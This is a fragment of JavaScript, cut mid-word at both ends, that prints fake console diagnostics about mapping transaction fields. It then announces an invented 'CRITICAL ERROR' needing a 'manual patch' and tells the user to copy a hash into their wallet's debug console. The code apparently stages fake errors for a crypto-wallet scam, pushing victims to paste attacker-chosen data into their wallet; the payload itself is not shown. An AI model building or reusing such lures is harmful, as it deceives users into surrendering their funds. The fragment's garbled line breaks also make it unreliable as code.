
ffset...", "color:#9ca3af;");

  console.log("%c[MAPPING] mempool_en
try...", "color:#9ca3af;");

  console.log("%c[MAPPING] signature_
hex...", "color:#9ca3af;");

  console.log("%c[MAPPING] calldata_o
ffset...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0
xf9405474 inside Unsupported transact
ion type.");

  console.error("CRITICAL ERROR: Manu
al patch required for Unsupported tra
nsaction type.");

  console.log("%c[FIX]: Copy this has
h to wallet debug console.", "color:#
10b981;font-weight:bold;");

}, 1800);
COPY_DEBUG_PATCH